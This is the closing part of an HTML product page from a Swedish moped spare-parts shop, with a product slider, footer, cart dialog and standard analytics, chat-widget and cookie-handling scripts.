                        <div class="flex-none w-full py-1 js_slide md:w-1/2 lg:w-1/3 xl:w-1/4">
                            <div class="mx-1 card card-interactive">
                                                                    <a :href="'https\u003A\u002F\u002Fdinhoj.se\u002F' +
                                            product.url_key + (product.url_suffix || '')"
                                       class="relative flex items-center bg-white product photo product-item-photo"
                                       style="padding-top:100%"
                                       tabindex="-1">
                                            <span class="absolute top-0 left-0 flex flex-wrap content-center w-full
                                                         h-full p-2 overflow-hidden align-center hover:shadow-sm">
                                                <img class="self-center w-full h-auto"
                                                     :src="product.small_image.url"
                                                     :alt="product.small_image.label"
                                                     loading="lazy"
                                                     width="500"
                                                     height="500"
                                                />
                                            </span>
                                    </a>
                                                                                                    <p class="flex items-center justify-center px-1 pt-3 text-primary">
                                        <a class="truncate product-item-link"
                                           :href="'https\u003A\u002F\u002Fdinhoj.se\u002F' +
                                                    product.url_key + (product.url_suffix || '')"
                                        >
                                            <span x-html="product.name"></span>
                                        </a>
                                    </p>
                                                                                                    <div class="price-container flex flex-col justify-center items-center">
                                        <div class="final-price">
                                        <span class="price-wrapper title-font font-medium text-2xl text-gray-900">
                                            <span class="price" x-html="hyva.formatPrice(product.price_range.minimum_price.final_price.value)"></span>
                                        </span>
                                        </div>
                                                                            </div>
                                                                <p class="flex flex-wrap gap-2 p-3">
                                                                            <a class="justify-center w-auto mr-auto btn btn-primary"
                                           :href="'https\u003A\u002F\u002Fdinhoj.se\u002F' +
                                                        product.url_key + (product.url_suffix || '')">
                                            <span class="inline">Visa produkt</span>
                                        </a>
                                                                        <span class="inline-flex gap-2">
                                                                                                                                                            <button @click.prevent="addToCompare(product.id)"
                                                                aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse"
                                                                class="rounded-full w-10 h-10 bg-gray-200 p-0 border-0
                                                                inline-flex items-center justify-center text-gray-500
                                                                hover:text-yellow-500"
                                                                data-addto="compare"
                                                        >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>
                                                    </button>
                                                                                                                                                                                                                                                                            </span>
                                </p>
                            </div>
                        </div>
                    </template>
                    <div :class="{
                            'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 0
                            }"></div>
                    <div :class="{
                            'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 1
                            }"></div>
                    <div :class="{
                            'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 2
                            }"></div>
                </div>
            </div>
            <template x-if="products.length && products.length > pageSize">
                <div class="flex items-center justify-center flex-1 p-4" x-cloak>
                    <button
                        aria-label="F&#xF6;reg&#xE5;ende"
                        class="w-8 h-8 mx-4 text-black rounded-full outline-none focus:outline-none"
                        :class="{ 'invisible' : active === 0 }"
                        @click="getSlider().scrollLeft =
                                (getSlider().scrollWidth / (products.length + pageFillers)) * (active - pageSize);
                                active -= pageSize;">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                    </button>
                    <template x-for="(product, index) in products" :key="index">
                            <span class="shrink-0 block w-3 h-3 mx-1 bg-black bg-opacity-25 rounded-full shadow cursor-pointer"
                                  :class="{
                                        'bg-opacity-100': active === index,
                                        'bg-opacity-25': active !== index,
                                        'hidden': (pageSize !== 1 && !!(index % pageSize))
                                        }"
                                  @click="getSlider().scrollLeft =
                                          (getSlider().scrollWidth / (products.length + pageFillers)) * index;
                                          active = index;">
                            </span>
                    </template>
                    <button
                        aria-label="N&#xE4;sta"
                        class="w-8 h-8 mx-4 text-black rounded-full outline-none focus:outline-none"
                        :class="{ 'invisible' : active >= products.length-pageSize }"
                        @click="getSlider().scrollLeft =
                                (getSlider().scrollWidth / (products.length + pageFillers)) * (active + pageSize);
                                active += pageSize">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </button>
                </div>
            </template>
        </div>
    </template>
</section>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="bg-container-darker mt-8 text-white border-t border-solid">
    <div class="bg-primary relative">
        <div class="hidden lg:block skewed-bg-footer"></div>
        <div class="main-container">
            <div class="pb-7 md:flex md:items-center md:gap-4">
    <div class="md:basis-1/2 pt-7">
        <h3 class="font-bold text-2xl mb-2.5">Skriv upp dig på vårt nyhetsbrev</h3>
        <p class="text-sm">Få de senaste erbjudanden & nyheterna rakt ner i din mailkorg</p>
    </div>
    <div class="md:basis-1/2 pt-7">
        <form class="lg:flex lg:items-center lg:gap-4"
      action="https://dinhoj.se/newsletter/subscriber/new/"
      method="post"
      id="newsletter-validate-detail">
    <div class="w-full lg:basis-2/3">
        <label class="label hidden" for="footer_newsletter">Sign Up for Our Newsletter:</label>
        <input class="
            form-input
            px-6
            rounded-full
            h-12
            bg-transparent
            w-full
            placeholder:text-white/50
            placeholder:text-sm
            border-white/50"
               name="email" type="email" id="footer_newsletter"
               required
               placeholder="E-postadress"/>
    </div>
    <button class="action subscribe btn-primary mt-4 lg:mt-0 w-full h-12 font-bold rounded-full lg:basis-1/3" title="Prenumerera" type="submit">
        Prenumerera    </button>
</form>

    </div>
</div>        </div>
    </div>

    <div class="main-container">
        <div class="flex flex-col md:flex-row py-8 md:py-8 leading-relaxed border-b-2 border-container-darker/25 border-solid">
            <div class="basis-1/3 lg:basis-1/4 mb-6 md:mb-0">
                <style>.cmsb95-mb-1 {
margin-bottom: 0.25rem
}
.cmsb95-text-2xl {
font-size: 1.5rem;
line-height: 2rem
}
.cmsb95-font-bold {
font-weight: 700
}
.cmsb95-uppercase {
text-transform: uppercase
}</style>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="cmsb95-font-bold cmsb95-uppercase cmsb95-mb-1">Kontakta oss</h3>
<p class="text-primary-lighter cmsb95-text-2xl cmsb95-font-bold"><a title="Gå til kundservice Dinhoj" href="/kundservice">Till Kundservice</a></p></div>            </div>
            <div class="basis-1/3 lg:basis-1/4 mb-6 md:mb-0 md:pl-4 md:pl-8 lg:pl-16">
                <div class="text-sm mb-6">
    <h3 class="text-base font-bold uppercase mb-2">Dinhoj.se</h3>
    <p class="mb-3 text-primary-lighter">Det självklara valet när du söker efter reservdelar till din moped. Ny som gammal, med över 30 000 artiklar i lager har vi reservdelen till din moped oavsett ålder och fabrikat.
    </p>
    <p class="text-primary-lighter">Dinhoj.se gör meckandet enkelt, billigt & roligt igen</p>
</div>
<div class="text-sm">
    <h3 class="text-base font-bold uppercase mb-2">Kundtjänst</h3>
    <p class="mb-3 text-primary-lighter">Mån - Fre 10.00 - 15.00</p>
    <p class="text-primary-lighter">Glöm inte att skicka med ert ordernummer om ni kontaktar oss</p>
</div>            </div>
            <div class="basis-1/3 lg:basis-1/4 md:mb-0 md:pl-4 md:ml-auto md:pl-8 lg:pl-16">
                <h3 class="font-semibold text-lg mb-2 uppercase">Kundservice</h3>
<ul class="text-sm leading-6 text-primary-lighter">
    <li><a class="link-lighter" href="/tekniskt-lexikon">Tekniskt lexikon</a></li>
    <li><a class="link-lighter" href="/customer/account/login/">Orderhistorik</a></li>
    <li><a class="link-lighter" href="/customer/account/login/">Ditt konto</a></li>
    <li><a class="link-lighter" href="/kopvillkor/">Köpvillkor</a></li>
</ul>            </div>
        </div>

        <div class="flex justify-center py-6 md:py-8 border-b border-container-darker/25 border-solid text-center">
            <!-- Placement v2 -->
            <klarna-placement
                data-key="footer-promotion-auto-size"
                data-locale="sv-SE"
            ></klarna-placement>
            <!-- end Placement -->
        </div>

        <div class="flex flex-col md:flex-row justify-center py-3 text-center text-sm leading-6">
            <div class="md:basis-1/3 text-primary-lighter">© Dinhoj.se 2024</div>
        </div>
    </div>
</div>

</div></footer>        
        









    <dialog
        class="w-[640px] bg-white text-slate-800 p-0 shadow-xl backdrop:bg-black/75 backdrop:backdrop-blur-sm"
        x-data="initAjaxCartModal"
        x-show="open"
        x-transition.duration.500ms
        @keydown.window.escape="closeDialog()"
        @click="!onDialogBackdropClickHelper(event) && closeDialog()"
        @open-ajax-cart.window="setNewCartData(event)"
    >
        <template x-if="open && cartItem">
            <div>
                <div class="flex gap-6 justify-between items-center p-6">
                    <span class="text-xl font-bold">
                        Produkten lades till i din kundvagn.                    </span>
                    <button
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        @click="closeDialog()"
                        class="text-slate-300 hover:text-slate-500 focus:text-slate-500"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex gap-3 sm:gap-x-6 items-start p-6">
                    <div class="shrink-0 max-w-[theme(spacing.20)] sm:max-w-[theme(spacing.32)]">
                        <img
                            loading="lazy"
                            :src="cartItem.product_image.src"
                            :width="cartItem.product_image.width"
                            :height="cartItem.product_image.height"
                            :alt="hyva.str('Product\u0020\u0022\u00251\u0022', cartItem.product_name)"
                        >
                    </div>
                    <div class="grow flex gap-2 flex-col sm:flex-row">
                        <div class="grow">
                            <p class="text-lg">
                                <strong class="font-bold" x-html="cartItem.product_name"></strong>
                            </p>
                            <template x-if="(cartItem.options && cartItem.options.length > 0) || showSku">
                                <dl class="table mt-2 text-sm">
                                    <template x-if="cartItem.product_sku && showSku">
                                        <div class="table-row">
                                            <dt class="table-cell pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500 uppercase">
                                                Artikelnummer                                            </dt>
                                            <dd class="table-cell pb-1.5 font-bold" x-html="cartItem.product_sku"></dd>
                                        </div>
                                    </template>
                                    <template x-for="option in cartItem.options">
                                        <div class="table-row">
                                            <dt class="table-cell pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500" x-text="option.label"></dt>
                                            <dd class="table-cell pb-1.5 font-bold" x-html="option.value"></dd>
                                        </div>
                                    </template>
                                </dl>
                            </template>
                        </div>
                        <div class="leading-7 shrink-0 [&_.price]:font-normal" x-html="cartItem.product_price"></div>
                    </div>
                </div>
                <div class="flex gap-2 justify-between items-end p-6 text-slate-600 font-bold">
                    <span>
                        <span>Totalt</span>
                        <span x-text="getItemCountText()"></span>
                    </span>
                    <span x-html="cart.subtotal"></span>
                </div>
                <div class="flex flex-col sm:flex-row lg:justify-end gap-4 p-6 bg-slate-100">
                    <button
                        @click="closeDialog()"
                        class="sm:w-1/2 lg:w-auto btn justify-center py-3 px-6 text-base"
                    >Fortsätt handla</button>
                    <a
                        href="https://dinhoj.se/checkout/"
                        @click.prevent.stop="closeDialog(); $dispatch('toggle-authentication', {
                            url: 'https://dinhoj.se/checkout/'
                        });"
                        class="sm:w-1/2 lg:w-auto btn btn-primary justify-center py-3 px-6 text-base"
                    >Kassan</a>
                </div>
            </div>
        </template>
    </dialog>

    




<!-- View Model Identities: cat_p_71670, cat_p -->








<!-- Start Enhanced E-commerce for Google Tag Manager by MagePal -->

<!-- End Enhanced E-commerce for Google Tag Manager by MagePal -->        






</div><div x-data="fpcTracking()" x-init="sendRequest()"></div>

<!-- amasty-fpc-status -->
<script  type="text/javascript"  src="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script>
// Listen for a custom event to initialize external scripts
window.addEventListener('init-external-scripts', () => {
    // Initialize Freshworks Widget
    window.fwSettings = {
        'widget_id': 14000000586
    };
    !function() {
        if ("function" != typeof window.FreshworksWidget) {
            var n = function() {
                n.q.push(arguments)
            };
            n.q = [], window.FreshworksWidget = n
        }
    }();
    var fwScript = document.createElement('script');
    fwScript.type = 'text/javascript';
    fwScript.src = 'https://widget.freshworks.com/widgets/14000000586.js';
    fwScript.async = true;
    fwScript.defer = true;
    document.body.appendChild(fwScript);
}, {once: true, passive: true});
</script>
<script type="text&#x2F;javascript">    console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>
<script type="text/javascript">
    function initMagepalGtmDatalayer_4f71f1c5e6503faecb6d9e35a59f2399() {
        'use strict';

        let lastPushedCart = {};
        let lastPushedCustomer = {};

        function objectKeyExist(object)
        {
            const items = Array.isArray(object) ? object : Object.values(object);
            return items.reduce((acc, v) => (acc || v.customer || v.cart), false);
        }

        const isObject = x => x === Object(x);
        const has = (x, p) => isObject(x) && x.hasOwnProperty(p);
        const isEqual = (x, y) => JSON.stringify(x) === JSON.stringify(y);

        //Update datalayer
        function updateDataLayer(_gtmDataLayer, _dataObject, _forceUpdate)
        {
            let customer = {isLoggedIn : false},
                cart = {hasItems: false};

            if (_gtmDataLayer !== undefined && (!objectKeyExist(_gtmDataLayer) || _forceUpdate)) {
                if (isObject(_dataObject) && has(_dataObject, 'customer')) {
                    customer = _dataObject.customer;
                }

                if (isObject(_dataObject) && has(_dataObject, 'cart')) {
                    cart = _dataObject.cart;
                }

                if (!isEqual(lastPushedCart, cart) || !isEqual(lastPushedCustomer, customer)) {
                    window.dispatchEvent(new CustomEvent('mpCustomerSession', {detail: [customer, cart, _gtmDataLayer]}));
                    _gtmDataLayer.push({'event': 'mpCustomerSession', 'customer': customer, 'cart': cart});
                    lastPushedCustomer = customer;
                    lastPushedCart = cart;
                }
            }
        }

        function isTrackingAllowed(config)
        {
            let allowServices = false,
                allowedCookies,
                allowedWebsites;

            if (!config.isGdprEnabled || (!config.isGdprEnabled && !config.addJsInHeader)) {
                allowServices = true;
            } else if (config.isCookieRestrictionModeEnabled && config.gdprOption === 1) {
                allowedCookies = hyva.getCookie(config.cookieName);

                if (allowedCookies !== null) {
                    allowedWebsites = JSON.parse(allowedCookies);

                    if (allowedWebsites[config.currentWebsite] === 1) {
                        allowServices = true;
                    }
                }
            } else if (config.gdprOption === 2) {
                allowServices = hyva.getCookie(config.cookieName) !== null;
            } else if (config.gdprOption === 3) {
                allowServices = hyva.getCookie(config.cookieName) === null;
            }

            return allowServices;
        }

        //load gtm
        function initTracking(dataLayerName, accountId, containerCode)
        {
            window.dispatchEvent(new CustomEvent('gtm:beforeInitialize'));

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != dataLayerName ? '&l=' + l : '';
                j.async = true;
                j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl + containerCode;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', dataLayerName, accountId);
            window.dispatchEvent(new CustomEvent('gtm:afterInitialize'));
        }

        function pushData(dataLayerName, dataLayer)
        {
            if (Array.isArray(dataLayer)) {
                dataLayer.forEach(function (data) {
                    window[dataLayerName].push(data);
                });
            }
        }

        const config = {
            dataLayer: "dataLayer",
            gdprOption: 0,
            isGdprEnabled: 0,
            isCookieRestrictionModeEnabled: 0,
        };

                config.currentWebsite = 6;
        config.cookieName = "user_allowed_save_cookie";
        config.accountId = "GTM-KV7VCM7";
        config.data = [{"ecommerce":{"currencyCode":"SEK"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"71670","sku":"16-6082","parent_sku":"16-6082","product_type":"simple","name":"Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","price":599.2,"attribute_set_id":"13","path":"Reservdelar > Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC","category":"Reservdelar","image_url":"https:\/\/dinhoj.se\/media\/catalog\/product\/h\/-\/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg"}}];
        config.addJsInHeader = 0;
        config.containerCode = "";
        
        window[config.dataLayer] = window[config.dataLayer] || [];

        if (has(config, 'accountId') && isTrackingAllowed(config)) {
            pushData(config.dataLayer, config.data);
            initTracking(config.dataLayer, config.accountId, config.containerCode);
        }

        window.addEventListener("private-content-loaded", event => {
            const dataObject = event.detail.data['magepal-gtm-jsdatalayer'] || {};
            const gtmDataLayer = window[config.dataLayer];
            updateDataLayer(gtmDataLayer, dataObject, true)
        });
    }
    window.addEventListener('DOMContentLoaded', initMagepalGtmDatalayer_4f71f1c5e6503faecb6d9e35a59f2399);
</script>
<script>
        //<![CDATA[
        function userConsentEsTraking(config)
        {
            return config.cookieRestrictionEnabled == false || hyva.getCookie(config.cookieRestrictionName) !== null;
        }

        try {
            smileTracker.setConfig({
                beaconUrl     : 'https://dinhoj.se/elasticsuite/tracker/hit/image/h.png',
                telemetryUrl     : 'https://t.elasticsuite.io/track',
                telemetryEnabled : '',
                sessionConfig : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"dinhoj.se","path":"\/"},
                endpointUrl : 'https://dinhoj.se/rest/V1/elasticsuite-tracker/hit'
            });

            smileTracker.addPageVar('store_id', '6');

            document.addEventListener('DOMContentLoaded', function () {
                if (userConsentEsTraking({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
                    smileTracker.sendTag();
                }
            });
        } catch (err) {
            ;
        }
        //]]>
    </script>
<script>
    var BASE_URL = 'https://dinhoj.se/';
    var THEME_PATH = 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".dinhoj.se",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'dinhoj';
    var CURRENT_WEBSITE_ID = '6';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'sv\u002DSE',
                Object.assign({
                    style: 'currency',
                    currency: 'SEK',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return 'kr' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content or target can't be found
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

                        hyva.activateScripts(contentNode);
            
            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
            // Create new array from HTMLCollection to avoid mutation of collection while manipulating the DOM.
            const scripts = Array.from(contentNode.getElementsByTagName('script'));

            // Iterate over all script tags to duplicate+inject each into the head
            for (const original of scripts) {
                const script = document.createElement('script');
                script.innerHTML = original.innerHTML;

                // Remove the original (non-executing) script from the contentNode
                original.parentNode.removeChild(original)

                // Add script to head
                document.head.appendChild(script);
            }

            return contentNode;
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

        hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

        const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
            const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/dinhoj.se\/","name":"Dinhoj"}</script>
